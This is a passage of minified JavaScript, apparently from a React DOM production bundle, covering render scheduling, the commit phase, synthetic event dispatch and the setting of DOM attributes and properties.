e}gp(c,u,gu,jf,sy,a,da,Pc,or,mi,0,-0,0)}}break}while(!0);Ga(l)}function Id(l){gu===null?gu=l:gu.push.apply(gu,l)}function gp(l,a,u,c,f,s,m,v,R,w,K,ne,L){var W=a.subtreeFlags;if((W&8192||(W&16785408)===16785408)&&(La={stylesheets:null,count:0,unsuspend:Cy},wf(a),a=$g(),a!==null)){l.cancelPendingCommit=a(py.bind(null,l,u,c,f,m,v,R,1,ne,L)),ta(l,s,m,!w);return}py(l,u,c,f,m,v,R,K,ne,L)}function fr(l){for(var a=l;;){var u=a.tag;if((u===0||u===11||u===15)&&a.flags&16384&&(u=a.updateQueue,u!==null&&(u=u.stores,u!==null)))for(var c=0;c<u.length;c++){var f=u[c],s=f.getSnapshot;f=f.value;try{if(!on(s(),f))return!1}catch{return!1}}if(u=a.child,a.subtreeFlags&16384&&u!==null)u.return=a,a=u;else{if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return!0;a=a.return}a.sibling.return=a.return,a=a.sibling}}return!0}function ta(l,a,u,c){a&=~fy,a&=~Pc,l.suspendedLanes|=a,l.pingedLanes&=~a,c&&(l.warmLanes|=a),c=l.expirationTimes;for(var f=a;0<f;){var s=31-Ql(f),m=1<<s;c[s]=-1,f&=~m}u!==0&&Wa(l,u,a)}function Gf(){return(Ft&6)===0?(cc(0),!1):!0}function sr(){if(at!==null){if(Vt===0)var l=at.return;else l=at,ai=kc=null,df(l),fa=null,Hl=0,l=at;for(;l!==null;)oy(l.alternate,l),l=l.return;at=null}}function uc(l,a){l.finishedWork=null,l.finishedLanes=0;var u=l.timeoutHandle;u!==-1&&(l.timeoutHandle=-1,ma(u)),u=l.cancelPendingCommit,u!==null&&(l.cancelPendingCommit=null,u()),sr(),Gt=l,at=u=di(l.current,null),Tt=a,Vt=0,ea=null,mi=!1,Fc=Un(l,a),ry=!1,or=da=fy=Pc=pu=ol=0,gu=eo=null,sy=!1,(a&8)!==0&&(a|=a&32);var c=l.entangledLanes;if(c!==0)for(l=l.entanglements,c&=a;0<c;){var f=31-Ql(c),s=1<<f;a|=l[f],c&=~s}return yi=a,_o(),u}function Fd(l,a){Pe=null,Ee.H=Ha,a===Zo?(a=ud(),Vt=3):a===jc?(a=ud(),Vt=4):Vt=a===ti?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1,ea=a,at===null&&(ol=1,Ef(l,zl(a,l.current)))}function hy(){var l=Ee.H;return Ee.H=Ha,l===null?Ha:l}function my(){var l=Ee.A;return Ee.A=jg,l}function yy(){ol=4,mi||(Tt&4194176)!==Tt&&Yn.current!==null||(Fc=!0),(pu&134217727)===0&&(Pc&134217727)===0||Gt===null||ta(Gt,Tt,da,!1)}function Pd(l,a,u){var c=Ft;Ft|=2;var f=hy(),s=my();(Gt!==l||Tt!==a)&&(jf=null,uc(l,a)),a=!1;var m=ol;e:do try{if(Vt!==0&&at!==null){var v=at,R=ea;switch(Vt){case 8:sr(),m=6;break e;case 3:case 2:case 6:Yn.current===null&&(a=!0);var w=Vt;if(Vt=0,ea=null,dr(l,v,R,w),u&&Fc){m=0;break e}break;default:w=Vt,Vt=0,ea=null,dr(l,v,R,w)}}_g(),m=ol;break}catch(K){Fd(l,K)}while(!0);return a&&l.shellSuspendCounter++,ai=kc=null,Ft=c,Ee.H=f,Ee.A=s,at===null&&(Gt=null,Tt=0,_o()),m}function _g(){for(;at!==null;)Lf(at)}function Bg(l,a){var u=Ft;Ft|=2;var c=hy(),f=my();Gt!==l||Tt!==a?(jf=null,Hf=ge()+500,uc(l,a)):Fc=Un(l,a);e:do try{if(Vt!==0&&at!==null){a=at;var s=ea;t:switch(Vt){case 1:Vt=0,ea=null,dr(l,a,s,1);break;case 2:if(Dm(s)){Vt=0,ea=null,eh(a);break}a=function(){Vt===2&&Gt===l&&(Vt=7),Ga(l)},s.then(a,a);break e;case 3:Vt=7;break e;case 4:Vt=5;break e;case 7:Dm(s)?(Vt=0,ea=null,eh(a)):(Vt=0,ea=null,dr(l,a,s,7));break;case 5:var m=null;switch(at.tag){case 26:m=at.memoizedState;case 5:case 27:var v=at;if(!m||Rn(m)){Vt=0,ea=null;var R=v.sibling;if(R!==null)at=R;else{var w=v.return;w!==null?(at=w,th(w)):at=null}break t}}Vt=0,ea=null,dr(l,a,s,5);break;case 6:Vt=0,ea=null,dr(l,a,s,6);break;case 8:sr(),ol=6;break e;default:throw Error(b(462))}}Yg();break}catch(K){Fd(l,K)}while(!0);return ai=kc=null,Ee.H=c,Ee.A=f,Ft=u,at!==null?0:(Gt=null,Tt=0,_o(),ol)}function Yg(){for(;at!==null&&!D();)Lf(at)}function Lf(l){var a=er(l.alternate,l,yi);l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function eh(l){var a=l,u=a.alternate;switch(a.tag){case 15:case 0:a=Rf(u,a,a.pendingProps,a.type,void 0,Tt);break;case 11:a=Rf(u,a,a.pendingProps,a.type.render,a.ref,Tt);break;case 5:df(a);default:oy(u,a),a=at=Nf(a,yi),a=er(u,a,yi)}l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function dr(l,a,u,c){ai=kc=null,df(a),fa=null,Hl=0;var f=a.return;try{if(Vm(l,f,a,u,Tt)){ol=1,Ef(l,zl(u,l.current)),at=null;return}}catch(s){if(f!==null)throw at=f,s;ol=1,Ef(l,zl(u,l.current)),at=null;return}a.flags&32768?(St||c===1?l=!0:Fc||(Tt&536870912)!==0?l=!1:(mi=l=!0,(c===2||c===3||c===6)&&(c=Yn.current,c!==null&&c.tag===13&&(c.flags|=16384))),vp(a,l)):th(a)}function th(l){var a=l;do{if((a.flags&32768)!==0){vp(a,mi);return}l=a.return;var u=pp(a.alternate,a,yi);if(u!==null){at=u;return}if(a=a.sibling,a!==null){at=a;return}at=a=l}while(a!==null);ol===0&&(ol=5)}function vp(l,a){do{var u=Jd(l.alternate,l);if(u!==null){u.flags&=32767,at=u;return}if(u=l.return,u!==null&&(u.flags|=32768,u.subtreeFlags=0,u.deletions=null),!a&&(l=l.sibling,l!==null)){at=l;return}at=l=u}while(l!==null);ol=6,at=null}function py(l,a,u,c,f,s,m,v,R,w){var K=Ee.T,ne=re.p;try{re.p=2,Ee.T=null,bp(l,a,u,c,ne,f,s,m,v,R,w)}finally{Ee.T=K,re.p=ne}}function bp(l,a,u,c,f,s,m,v){do lo();while(to!==null);if((Ft&6)!==0)throw Error(b(327));var R=l.finishedWork;if(c=l.finishedLanes,R===null)return null;if(l.finishedWork=null,l.finishedLanes=0,R===l.current)throw Error(b(177));l.callbackNode=null,l.callbackPriority=0,l.cancelPendingCommit=null;var w=R.lanes|R.childLanes;if(w|=Fs,ju(l,c,w,s,m,v),l===Gt&&(at=Gt=null,Tt=0),(R.subtreeFlags&10256)===0&&(R.flags&10256)===0||_f||(_f=!0,Wd=w,dy=u,by(Ze,function(){return lo(),null})),u=(R.flags&15990)!==0,(R.subtreeFlags&15990)!==0||u?(u=Ee.T,Ee.T=null,s=re.p,re.p=2,m=Ft,Ft|=4,ey(l,R),ny(R,l),V0(ih,l.containerInfo),as=!!uh,ih=uh=null,l.current=R,ty(l,R.alternate,R),Te(),Ft=m,re.p=s,Ee.T=u):l.current=R,_f?(_f=!1,to=l,Bf=c):gy(l,w),w=l.pendingLanes,w===0&&(pi=null),Jn(R.stateNode),Ga(l),a!==null)for(f=l.onRecoverableError,R=0;R<a.length;R++)w=a[R],f(w.value,{componentStack:w.stack});return(Bf&3)!==0&&lo(),w=l.pendingLanes,(c&4194218)!==0&&(w&42)!==0?l===$d?ac++:(ac=0,$d=l):ac=0,cc(0),null}function gy(l,a){(l.pooledCacheLanes&=a)===0&&(a=l.pooledCache,a!=null&&(l.pooledCache=null,sf(a)))}function lo(){if(to!==null){var l=to,a=Wd;Wd=0;var u=wi(Bf),c=Ee.T,f=re.p;try{if(re.p=32>u?32:u,Ee.T=null,to===null)var s=!1;else{u=dy,dy=null;var m=to,v=Bf;if(to=null,Bf=0,(Ft&6)!==0)throw Error(b(331));var R=Ft;if(Ft|=4,Xd(m.current),Qd(m,m.current,v,u),Ft=R,cc(0,!1),Yt&&typeof Yt.onPostCommitFiberRoot=="function")try{Yt.onPostCommitFiberRoot(pn,m)}catch{}s=!0}return s}finally{re.p=f,Ee.T=c,gy(l,a)}}return!1}function vy(l,a,u){a=zl(u,a),a=wd(l.stateNode,a,2),l=ci(l,a,2),l!==null&&(wn(l,2),Ga(l))}function Ht(l,a,u){if(l.tag===3)vy(l,l,u);else for(;a!==null;){if(a.tag===3){vy(a,l,u);break}else if(a.tag===1){var c=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||typeof c.componentDidCatch=="function"&&(pi===null||!pi.has(c))){l=zl(u,l),u=fu(2),c=ci(a,u,2),c!==null&&(Nd(u,c,a,l),wn(c,2),Ga(c));break}}a=a.return}}function lh(l,a,u){var c=l.pingCache;if(c===null){c=l.pingCache=new Kd;var f=new Set;c.set(a,f)}else f=c.get(a),f===void 0&&(f=new Set,c.set(a,f));f.has(u)||(ry=!0,f.add(u),l=Gg.bind(null,l,a,u),a.then(l,l))}function Gg(l,a,u){var c=l.pingCache;c!==null&&c.delete(a),l.pingedLanes|=l.suspendedLanes&u,l.warmLanes&=~u,Gt===l&&(Tt&u)===u&&(ol===4||ol===3&&(Tt&62914560)===Tt&&300>ge()-qn?(Ft&2)===0&&uc(l,0):fy|=u,or===Tt&&(or=0)),Ga(l)}function Sp(l,a){a===0&&(a=Ka()),l=nu(l,a),l!==null&&(wn(l,a),Ga(l))}function Lg(l){var a=l.memoizedState,u=0;a!==null&&(u=a.retryLane),Sp(l,u)}function Zg(l,a){var u=0;switch(l.tag){case 13:var c=l.stateNode,f=l.memoizedState;f!==null&&(u=f.retryLane);break;case 19:c=l.stateNode;break;case 22:c=l.stateNode._retryCache;break;default:throw Error(b(314))}c!==null&&c.delete(a),Sp(l,u)}function by(l,a){return ka(l,a)}var hr=null,ic=null,nh=!1,Zf=!1,no=!1,ao=0;function Ga(l){l!==ic&&l.next===null&&(ic===null?hr=ic=l:ic=ic.next=l),Zf=!0,nh||(nh=!0,Vf(Tp))}function cc(l,a){if(!no&&Zf){no=!0;do for(var u=!1,c=hr;c!==null;){if(l!==0){var f=c.pendingLanes;if(f===0)var s=0;else{var m=c.suspendedLanes,v=c.pingedLanes;s=(1<<31-Ql(42|l)+1)-1,s&=f&~(m&~v),s=s&201326677?s&201326677|1:s?s|2:0}s!==0&&(u=!0,Sy(c,s))}else s=Tt,s=Ui(c,c===Gt?s:0),(s&3)===0||Un(c,s)||(u=!0,Sy(c,s));c=c.next}while(u);no=!1}}function Tp(){Zf=nh=!1;var l=0;ao!==0&&(zy()&&(l=ao),ao=0);for(var a=ge(),u=null,c=hr;c!==null;){var f=c.next,s=Ep(c,a);s===0?(c.next=null,u===null?hr=f:u.next=f,f===null&&(ic=u)):(u=c,(l!==0||(s&3)!==0)&&(Zf=!0)),c=f}cc(l)}function Ep(l,a){for(var u=l.suspendedLanes,c=l.pingedLanes,f=l.expirationTimes,s=l.pendingLanes&-62914561;0<s;){var m=31-Ql(s),v=1<<m,R=f[m];R===-1?((v&u)===0||(v&c)!==0)&&(f[m]=Ja(v,a)):R<=a&&(l.expiredLanes|=v),s&=~v}if(a=Gt,u=Tt,u=Ui(l,l===a?u:0),c=l.callbackNode,u===0||l===a&&Vt===2||l.cancelPendingCommit!==null)return c!==null&&c!==null&&kn(c),l.callbackNode=null,l.callbackPriority=0;if((u&3)===0||Un(l,u)){if(a=u&-u,a===l.callbackPriority)return a;switch(c!==null&&kn(c),wi(u)){case 2:case 8:u=Ot;break;case 32:u=Ze;break;case 268435456:u=Ul;break;default:u=Ze}return c=qf.bind(null,l),u=ka(u,c),l.callbackPriority=a,l.callbackNode=u,a}return c!==null&&c!==null&&kn(c),l.callbackPriority=2,l.callbackNode=null,2}function qf(l,a){var u=l.callbackNode;if(lo()&&l.callbackNode!==u)return null;var c=Tt;return c=Ui(l,l===Gt?c:0),c===0?null:(rr(l,c,a),Ep(l,ge()),l.callbackNode!=null&&l.callbackNode===u?qf.bind(null,l):null)}function Sy(l,a){if(lo())return null;rr(l,a,!0)}function Vf(l){kt(function(){(Ft&6)!==0?ka($t,l):l()})}function Qf(){return ao===0&&(ao=Hu()),ao}function Xf(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Bs(""+l)}function Ty(l,a){var u=a.ownerDocument.createElement("input");return u.name=a.name,u.value=a.value,l.id&&u.setAttribute("form",l.id),a.parentNode.insertBefore(u,a),l=new FormData(l),u.parentNode.removeChild(u),l}function bl(l,a,u,c,f){if(a==="submit"&&u&&u.stateNode===f){var s=Xf((f[C]||null).action),m=c.submitter;m&&(a=(a=m[C]||null)?Xf(a.formAction):m.getAttribute("formAction"),a!==null&&(s=a,m=null));var v=new Kr("action","action",null,c,f);l.push({event:v,listeners:[{instance:null,listener:function(){if(c.defaultPrevented){if(ao!==0){var R=m?Ty(f,m):new FormData(f);Ym(u,{pending:!0,data:R,method:f.method,action:s},null,R)}}else typeof s=="function"&&(v.preventDefault(),R=m?Ty(f,m):new FormData(f),Ym(u,{pending:!0,data:R,method:f.method,action:s},s,R))},currentTarget:f}]})}}for(var kf=0;kf<nf.length;kf++){var Ey=nf[kf],qg=Ey.toLowerCase(),oc=Ey[0].toUpperCase()+Ey.slice(1);Ct(qg,"on"+oc)}Ct(Mm,"onAnimationEnd"),Ct(Q0,"onAnimationIteration"),Ct($s,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(Is,"onTransitionRun"),Ct(X0,"onTransitionStart"),Ct(ot,"onTransitionCancel"),Ct(ie,"onTransitionEnd"),bc("onMouseEnter",["mouseout","mouseover"]),bc("onMouseLeave",["mouseout","mouseover"]),bc("onPointerEnter",["pointerout","pointerover"]),bc("onPointerLeave",["pointerout","pointerover"]),Hi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Hi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Hi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Hi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var vu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mr=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(vu));function Jf(l,a){a=(a&4)!==0;for(var u=0;u<l.length;u++){var c=l[u],f=c.event;c=c.listeners;e:{var s=void 0;if(a)for(var m=c.length-1;0<=m;m--){var v=c[m],R=v.instance,w=v.currentTarget;if(v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}else for(m=0;m<c.length;m++){if(v=c[m],R=v.instance,w=v.currentTarget,v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}}}}function ft(l,a){var u=a[ce];u===void 0&&(u=a[ce]=new Set);var c=l+"__bubble";u.has(c)||(pr(a,l,2,!1),u.add(c))}function Ry(l,a,u){var c=0;a&&(c|=4),pr(u,l,c,a)}var yr="_reactListening"+Math.random().toString(36).slice(2);function ha(l){if(!l[yr]){l[yr]=!0,Kn.forEach(function(u){u!=="selectionchange"&&(mr.has(u)||Ry(u,!1,l),Ry(u,!0,l))});var a=l.nodeType===9?l:l.ownerDocument;a===null||a[yr]||(a[yr]=!0,Ry("selectionchange",!1,a))}}function pr(l,a,u,c){switch(Hy(a)){case 2:var f=Dp;break;case 8:f=Cp;break;default:f=hh}u=f.bind(null,a,u,l),f=void 0,!Ls||a!=="touchstart"&&a!=="touchmove"&&a!=="wheel"||(f=!0),c?f!==void 0?l.addEventListener(a,u,{capture:!0,passive:f}):l.addEventListener(a,u,!0):f!==void 0?l.addEventListener(a,u,{passive:f}):l.addEventListener(a,u,!1)}function Kf(l,a,u,c,f){var s=c;if((a&1)===0&&(a&2)===0&&c!==null)e:for(;;){if(c===null)return;var m=c.tag;if(m===3||m===4){var v=c.stateNode.containerInfo;if(v===f||v.nodeType===8&&v.parentNode===f)break;if(m===4)for(m=c.return;m!==null;){var R=m.tag;if((R===3||R===4)&&(R=m.stateNode.containerInfo,R===f||R.nodeType===8&&R.parentNode===f))return;m=m.return}for(;v!==null;){if(m=Dt(v),m===null)return;if(R=m.tag,R===5||R===6||R===26||R===27){c=s=m;continue e}v=v.parentNode}}c=c.return}cm(function(){var w=s,K=im(u),ne=[];e:{var L=wc.get(l);if(L!==void 0){var W=Kr,ze=l;switch(l){case"keypress":if(Do(u)===0)break e;case"keydown":case"keyup":W=qs;break;case"focusin":ze="focus",W=sm;break;case"focusout":ze="blur",W=sm;break;case"beforeblur":case"afterblur":W=sm;break;case"click":if(u.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":W=fm;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":W=Ug;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":W=_0;break;case Mm:case Q0:case $s:W=Ir;break;case ie:W=Ac;break;case"scroll":case"scrollend":W=U0;break;case"wheel":W=B0;break;case"copy":case"cut":case"paste":W=N0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":W=Qs;break;case"toggle":case"beforetoggle":W=ym}var Ve=(a&4)!==0,Pt=!Ve&&(l==="scroll"||l==="scrollend"),H=Ve?L!==null?L+"Capture":null:L;Ve=[];for(var x=w,_;x!==null;){var P=x;if(_=P.stateNode,P=P.tag,P!==5&&P!==26&&P!==27||_===null||H===null||(P=Yu(x,H),P!=null&&Ve.push(uo(x,P,_))),Pt)break;x=x.return}0<Ve.length&&(L=new W(L,ze,null,u,K),ne.push({event:L,listeners:Ve}))}}if((a&7)===0){e:{if(L=l==="mouseover"||l==="pointerover",W=l==="mouseout"||l==="pointerout",L&&u!==um&&(ze=u.relatedTarget||u.fromElement)&&(Dt(ze)||ze[F]))break e;if((W||L)&&(L=K.window===K?K:(L=K.ownerDocument)?L.defaultView||L.parentWindow:window,W?(ze=u.relatedTarget||u.toElement,W=w,ze=ze?Dt(ze):null,ze!==null&&(Pt=le(ze),Ve=ze.tag,ze!==Pt||Ve!==5&&Ve!==27&&Ve!==6)&&(ze=null)):(W=null,ze=w),W!==ze)){if(Ve=fm,P="onMouseLeave",H="onMouseEnter",x="mouse",(l==="pointerout"||l==="pointerover")&&(Ve=Qs,P="onPointerLeave",H="onPointerEnter",x="pointer"),Pt=W==null?L:Nn(W),_=ze==null?L:Nn(ze),L=new Ve(P,x+"leave",W,u,K),L.target=Pt,L.relatedTarget=_,P=null,Dt(K)===w&&(Ve=new Ve(H,x+"enter",ze,u,K),Ve.target=_,Ve.relatedTarget=Pt,P=Ve),Pt=P,W&&ze)t:{for(Ve=W,H=ze,x=0,_=Ve;_;_=Yl(_))x++;for(_=0,P=H;P;P=Yl(P))_++;for(;0<x-_;)Ve=Yl(Ve),x--;for(;0<_-x;)H=Yl(H),_--;for(;x--;){if(Ve===H||H!==null&&Ve===H.alternate)break t;Ve=Yl(Ve),H=Yl(H)}Ve=null}else Ve=null;W!==null&&My(ne,L,W,Ve,!1),ze!==null&&Pt!==null&&My(ne,Pt,ze,Ve,!0)}}e:{if(L=w?Nn(w):window,W=L.nodeName&&L.nodeName.toLowerCase(),W==="select"||W==="input"&&L.type==="file")var Me=bm;else if(Js(L))if(wo)Me=q0;else{Me=L0;var et=Ks}else W=L.nodeName,!W||W.toLowerCase()!=="input"||L.type!=="checkbox"&&L.type!=="radio"?w&&_s(w.elementType)&&(Me=bm):Me=Z0;if(Me&&(Me=Me(l,w))){Yi(ne,Me,u,K);break e}et&&et(l,L,w),l==="focusout"&&w&&L.type==="number"&&w.memoizedProps.value!=null&&Hs(L,"number",L.value)}switch(et=w?Nn(w):window,l){case"focusin":(Js(et)||et.contentEditable==="true")&&(Li=et,Pa=w,Ho=null);break;case"focusout":Ho=Pa=Li=null;break;case"mousedown":eu=!0;break;case"contextmenu":case"mouseup":case"dragend":eu=!1,tu(ne,u,K);break;case"selectionchange":if(Rm)break;case"keydown":case"keyup":tu(ne,u,K)}var _e;if(Uo)e:{switch(l){case"compositionstart":var Le="onCompositionStart";break e;case"compositionend":Le="onCompositionEnd";break e;case"compositionupdate":Le="onCompositionUpdate";break e}Le=void 0}else Nl?Da(l,u)&&(Le="onCompositionEnd"):l==="keydown"&&u.keyCode===229&&(Le="onCompositionStart");Le&&(ks&&u.locale!=="ko"&&(Nl||Le!=="onCompositionStart"?Le==="onCompositionEnd"&&Nl&&(_e=x0()):(Aa=K,Zs="value"in Aa?Aa.value:Aa.textContent,Nl=!0)),et=io(w,Le),0<et.length&&(Le=new dm(Le,l,null,u,K),ne.push({event:Le,listeners:et}),_e?Le.data=_e:(_e=Fr(u),_e!==null&&(Le.data=_e)))),(_e=pm?zc(l,u):G0(l,u))&&(Le=io(w,"onBeforeInput"),0<Le.length&&(et=new dm("onBeforeInput","beforeinput",null,u,K),ne.push({event:et,listeners:Le}),et.data=_e)),bl(ne,l,w,u,K)}Jf(ne,a)})}function uo(l,a,u){return{instance:l,listener:a,currentTarget:u}}function io(l,a){for(var u=a+"Capture",c=[];l!==null;){var f=l,s=f.stateNode;f=f.tag,f!==5&&f!==26&&f!==27||s===null||(f=Yu(l,u),f!=null&&c.unshift(uo(l,f,s)),f=Yu(l,a),f!=null&&c.push(uo(l,f,s))),l=l.return}return c}function Yl(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}function My(l,a,u,c,f){for(var s=a._reactName,m=[];u!==null&&u!==c;){var v=u,R=v.alternate,w=v.stateNode;if(v=v.tag,R!==null&&R===c)break;v!==5&&v!==26&&v!==27||w===null||(R=w,f?(w=Yu(u,s),w!=null&&m.unshift(uo(u,w,R))):f||(w=Yu(u,s),w!=null&&m.push(uo(u,w,R)))),u=u.return}m.length!==0&&l.push({event:a,listeners:m})}var Vg=/\r\n?/g,Rp=/\u0000|\uFFFD/g;function Mp(l){return(typeof l=="string"?l:""+l).replace(Vg,`
`).replace(Rp,"")}function q(l,a){return a=Mp(a),Mp(l)===a}function Je(){}function At(l,a,u,c,f,s){switch(u){case"children":typeof c=="string"?a==="body"||a==="textarea"&&c===""||Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&a!=="body"&&Bu(l,""+c);break;case"className":Tc(l,"class",c);break;case"tabIndex":Tc(l,"tabindex",c);break;case"dir":case"role":case"viewBox":case"width":case"height":Tc(l,u,c);break;case"style":am(l,c,s);break;case"data":if(a!=="object"){Tc(l,"data",c);break}case"src":case"href":if(c===""&&(a!=="a"||u!=="href")){l.removeAttribute(u);break}if(c==null||typeof c=="function"||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"action":case"formAction":if(typeof c=="function"){l.setAttribute(u,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof s=="function"&&(u==="formAction"?(a!=="input"&&At(l,a,"name",f.name,f,null),At(l,a,"formEncType",f.formEncType,f,null),At(l,a,"formMethod",f.formMethod,f,null),At(l,a,"formTarget",f.formTarget,f,null)):(At(l,a,"encType",f.encType,f,null),At(l,a,"method",f.method,f,null),At(l,a,"target",f.target,f,null)));if(c==null||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"onClick":c!=null&&(l.onclick=Je);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"multiple":l.multiple=c&&typeof c!="function"&&typeof c!="symbol";break;case"muted":l.muted=c&&typeof c!="function"&&typeof c!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(c==null||typeof c=="function"||typeof c=="boolean"||typeof c=="symbol"){l.removeAttribute("xlink:href");break}u=Bs(""+c),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",u);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""+c):l.removeAttribute(u);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":c&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""):l.removeAttribute(u);break;case"capture":case"download":c===!0?l.setAttribute(u,""):c!==!1&&c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,c):l.removeAttribute(u);break;case"cols":case"rows":case"size":case"span":c!=null&&typeof c!="function"&&typeof c!="symbol"&&!isNaN(c)&&1<=c?l.setAttribute(u,c):l.removeAttribute(u);break;case"rowSpan":case"start":c==null||typeof c=="function"||typeof c=="symbol"||isNaN(c)?l.removeAttribute(u):l.setAttribute(u,c);break;case"popover":ft("beforetoggle",l),ft("toggle",l),_i(l,"popover",c);break;case"xlinkActuate":Ma(l,"http://www.w3.org/1999/xlink","xlink:actuate",c);break;case"xlinkArcrole":Ma(l,"http://www.w3.org/1999/xlink","xlink:arcrole",c);break;case"xlinkRole":Ma(l,"http://www.w3.org/1999/xlink","xlink:role",c);break;case"xlinkShow":Ma(l,"http://www.w3.org/1999/xlink","xlink:show",c);break;case"xlinkTitle":Ma(l,"http://www.w3.org/1999/xlink","xlink:title",c);break;case"xlinkType":Ma(l,"http://www.w3.org/1999/xlink","xlink:type",c);break;case"xmlBase":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:base",c);break;case"xmlLang":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:lang",c);break;case"xmlSpace":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:space",c);break;case"is":_i(l,"is",c);break;case"innerText":case"textContent":break;default:(!(2<u.length)||u[0]!=="o"&&u[0]!=="O"||u[1]!=="n"&&u[1]!=="N")&&(u=kr.get(u)||u,_i(l,u,c))}}function ah(l,a,u,c,f,s){switch(u){case"style":am(l,c,s);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"children":typeof c=="string"?Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&Bu(l,""+c);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"onClick":c!=null&&(l.onclick=Je);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!Ph.hasOwnProperty(u))e:{if(u[0]==="o"&&u[1]==="n"&&(f=u.endsWith("Capture"),a=u.slice(2,f?u.length-7:void 0),s=l[C]||null,s=s!=null?s[u]:null,typeof s=="function"&&l.removeEventListener(a,s,f),typeof c=="function")){typeof s!="function"&&s!==null&&(u in l?l[u]=null:l.hasAttribute(u)&&l.removeAttribute(u)),l.addEventListener(a,c,f);break e}u in l?l[u]=c:c===!0?l.setAttribute(u,""):_i(l,u,c)}}}function Gl(l,a,u){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":ft("error",l),ft("load",l);var c=!1,f=!1,s;for(s in u)if(u.hasOwnProperty(s)){var m=u[s];if(m!=null)switch(s){case"src":c=!0;break;case"srcSet":f=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,s,m,u,null)}}f&&At(l,a,"srcSet",u.srcSet,u,null),c&&At(l,a,"src",u.src,u,null);return;case"input":ft("invalid",l);var v=s=m=f=null,R=null,w=null;for(c in u)if(u.hasOwnProperty(c)){var K=u[c];if(K!=null)switch(c){case"name":f=K;break;case"type":m=K;break;case"checked":R=K;break;case"defaultChecked":w=K;break;case"value":s=K;break;case"defaultValue":v=K;break;case"children":case"dangerouslySetInnerHTML":if(K!=null)throw Error(b(137,a));break;default:At(l,a,c,K,u,null)}}lm(l,s,v,R,w,m,f,!1),ws(l);return;case"select":ft("invalid",l),c=m=s=null;for(f in u)if(u.hasOwnProperty(f)&&(v=u[f],v!=null))switch(f){case"value":s=v;break;case"defaultValue":m=v;break;case"multiple":c=v;default:At(l,a,f,v,u,null)}a=s,u=m,l.multiple=!!c,a!=null?zo(l,!!c,a,!1):u!=null&&zo(l,!!c,u,!0);return;case"textarea":ft("invalid",l),s=f=c=null;for(m in u)if(u.hasOwnProperty(m)&&(v=u[m],v!=null))switch(m){case"value":c=v;break;case"defaultValue":f=v;break;case"children":s=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw 